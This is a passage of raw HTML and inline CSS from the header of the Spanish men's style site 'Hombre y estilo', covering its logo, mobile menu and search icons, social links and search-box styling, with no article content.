!important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
